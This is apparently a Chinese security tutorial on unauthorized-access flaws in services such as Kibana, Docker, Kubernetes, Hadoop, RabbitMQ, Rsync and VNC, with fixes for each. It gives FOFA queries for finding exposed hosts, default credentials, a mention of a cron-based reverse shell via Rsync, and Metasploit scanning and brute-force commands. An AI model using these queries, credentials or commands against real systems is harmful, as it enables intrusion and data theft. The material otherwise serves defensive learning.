

Kibana未授權訪問

Kibana如果允許外網訪問且沒有做安全登錄認證,就會被外部任意訪問,查看所有數據,造成數據泄露。在默認配置下,Kibana就可以訪問Elasticsearch中的所有數據。

"kibana" && port="5601"

直接訪問Kibana的頁面且無需賬號密碼可以登陸進入登錄界面

修復方法:

1.升級到最新版

2.在 Kibana 所在的服務器上安裝 Nginx 服務,利用 Nginx 的轉發指令實現(訪問頁面時)需要輸入賬號密碼才可以訪問。

3.如果正常業務中 kibana 服務需要被其他服務器來訪問,可以通過 iptables 策略,僅允許指定的 IP 來訪問服務。

Docker Remote API未授權訪問

Docker Remote API配置不當可導致未授權訪問,被攻擊者惡意利用。攻擊者無需認證即可訪問到Docker數據,可能導致敏感信息泄露,黑客也可以刪除Docker上的數據,直接訪問宿主機上的敏感信息,或對敏感文件進行修改,最終完全控制服務器。

fofa語法

port="2375" && "docker"



直接訪問并拼接

/version 查看版本

/info 查看信息



使用 -H 參數連接目標主機的 Docker,使用 version命令查詢目標版本

漏洞修復:

漏洞修復:

1. 端口訪問控制 ?

對2375端口做網絡訪問控制,如設置iptables策略僅允許指定的IP來訪問Docker接口。 ?

2. 使用TLS認證

Kubernetes Api Server未授權訪問



Kubernetes正常啟動后開兩個默認端口(8080、6443),均提供Api Server服務,分別可通過Web訪問和kubectl調用。若運維未合理配置驗證與權限,攻擊者可借此獲取容器權限。

port="8080" && app="Kubernetes"在打開的網頁中直接訪問 8080 端口會返回可用的 API 列表。

拼接version可以查看版本

3.修復方法:

1. 進行授權認證 ?

2. 使用Service Account令牌 ?

3. 配置防火墻策略



Hadoop未授權訪問

Hadoop是Apache開發的分布式系統基礎架構,若服務器開放其HDFS的50070等默認端口,黑客可通過命令行操作目錄數據(刪除、下載、瀏覽、執行命令等),危害極大。

port="8088" && app="Hadoop"打開頁面可以直接訪問不經過用戶密碼驗證

?

漏洞修復:

1.如沒有必要可以關閉web管理頁面

2.開啟身份驗證,防止未經授權用戶登錄

3.設置“安全組”訪問控制策略,將 Hadoop 默認開放的多個端口對公網全部禁止或限制可信任的 IP 地址才能訪問包括 50070 以及 WebUI 等相關端口。



ActiveMQ未授權訪問

默認情況下,ActiveMQ服務是沒有配置安全參數。惡意人員可以利用默認配置弱點發動遠程命令執行攻擊,獲取服務器權限,從而導致數據泄露。

body="ActiveMQ" && port="8161"訪問admin目錄,默認使用admin/admin即可登錄

漏洞修復:

漏洞修復:

1.可以修改其賬號密碼



RabbitMQ未授權訪問

port="15672"直接訪問頁面輸入默認的賬號密碼即可,默認賬號密碼為guest

修復方法:

修復方法:

1.修改密碼為強密碼,刪掉默認的guest用戶

2.只允許內網訪問,不對外網訪問?



Springboot Actuator未授權訪問

在 Actuator 啟用的情況下,如果沒有做好相關權限控制,非法用戶可通過訪問默認的執行器端點(endpoints)來獲取應用系統中的監控信息,從而導致信息泄露甚至服務器被接管的事件發生。

原生斷點有:

/dump - 顯示線程轉儲(包括堆棧跟蹤)

/autoconfig - 顯示自動配置報告

/configprops - 顯示配置屬性

/trace - 顯示最后幾條HTTP消息(可能包含會話標識符)

/logfile - 輸出日志文件的內容

/shutdown - 關閉應用程序

/info - 顯示應用信息

/metrics - 顯示當前應用的'指標'信息

/health - 顯示應用程序的健康指標

/beans - 顯示Spring Beans的完整列表

/mappings - 顯示所有MVC控制器映射

/env - 提供對配置環境的訪問

/restart - 重新啟動應用程序

icon_hash="116323821"2.?當 web 應用程序出現 4xx、5xx 錯誤時顯示類似以下頁面就能確定當前 web 應用是使用了 springboot 框架,可以拼接/env,/trace來查看基本的屬性,或者http跟蹤信息

3.修復方法

1.禁止/env拼接

2.禁止對外開放

3.升級?

FTP未授權訪問

如果服務器開啟了允許匿名訪問,則可以不需要登錄直接訪問到服務器上的相關內容

ftp://ip:port/

JBoss未授權訪問

title="Welcome to JBoss" && icon_hash="-656811182"拼接?jmx-console/即可不需要登錄直接訪問

修復方法:

1. jboss.deployment部署shell

2. 進行JMX Console 安全配置。



Ldap未授權訪問

port="389"通過Ldapadmin可視化工具做連接驗證

修復方法

1. 修改ldap的acl,不允許匿名訪問。

2. 根據業務設置ldap訪問白名單或黑名單

Rsync未授權訪問

由于配置不當,導致任何人可未授權訪問rsync,上傳本地文件,下載服務器文件。Rsync 默認允許匿名訪問,如果在配置文件中沒有相關的用戶認證以及文件授權,就會觸發隱患。



(port="873") && (is_honeypot=false && is_fraud=false)cd vulhub/rsync/common

docker-compose up -d可使用Nmap掃描該端口是否開啟服務





可以訪問src目錄

rsync rsync://IP:873/src/

下載文件



利用定時任務反彈shell

?

等待17分鐘即可反彈到shell

VNC未授權訪問

(port="5900") && (is_honeypot=false && is_fraud=false)使用MSF中的模塊進行檢測和漏洞利用

# VNC未授權檢測

msf6 > use auxiliary/scanner/vnc/vnc_none_auth

msf6 auxiliary(scanner/vnc/vnc_none_auth) > show options

msf6 auxiliary(scanner/vnc/vnc_none_auth) > set rhosts 172.16.1.1-254

msf6 auxiliary(scanner/vnc/vnc_none_auth) > set threads 100

msf6 auxiliary(scanner/vnc/vnc_none_auth) > run

# VNC密碼爆破

msf6 > use auxiliary/scanner/vnc/vnc_login

